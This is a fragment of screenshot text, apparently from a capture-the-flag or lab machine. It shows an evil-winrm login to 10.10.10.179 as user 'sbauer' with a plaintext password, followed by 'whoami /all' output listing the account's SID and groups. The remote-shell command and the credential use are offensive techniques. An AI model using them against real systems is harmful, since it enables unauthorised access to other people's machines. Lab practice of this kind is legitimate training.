 evil-winrm -i 10.10.10.179 -u sbauer -p D3veL0pM3nT! ⌥⌘1
m... ⌘1 ./... ⌘2 ..... ⌘3 ..... ⌘4 e... ⌘5 n... ⌘6 ./r... ⌘7 e... ⌘8 +
➜ ~ evil-winrm -i 10.10.10.179 -u sbauer -p D3veL0pM3nT!
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sbauer\Documents> whoami /all
USER INFORMATION
----------------
User Name       SID
=============== =============================================
megacorp\sbauer S-1-5-21-3167813660-1240564177-918740779-3102
GROUP INFORMATION
-----------------
Group Name                                  Type             SID
                           Attributes
=========================================== ================ ===================
========================== ==================================================
Everyone                                    Well-known group S-1-1-0
                           Mandatory group, Enabled by default, Enabled group